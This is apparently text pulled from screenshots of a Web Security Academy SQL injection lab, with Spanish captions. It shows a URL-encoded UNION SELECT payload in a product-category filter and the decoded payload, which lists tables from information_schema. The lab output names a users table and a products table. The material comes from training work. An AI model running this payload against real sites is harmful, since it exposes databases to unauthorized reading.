 https://0aa200e6042423508046306f00f9005e.web-security-academy.net/filter?category=%27%20UNION%20SELECT%20table_name,%20NULL%20FROM%20information_schema.tables%20WHERE%20table_schema%20=%20...
Web Security
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Payload URL-encodeado para obtener las tablas de la base de datos
Home | My account
WE LIKE TO
SHOP
' UNION SELECT table_name, NULL FROM
information_schema.tables WHERE table_schema = 'public'-- -
Refine your search:
All Clothing, shoes and accessories Corporate gifts Pets Tech gifts Toys & Games
users_yzwqih
Obtención de las tablas de la base de datos
products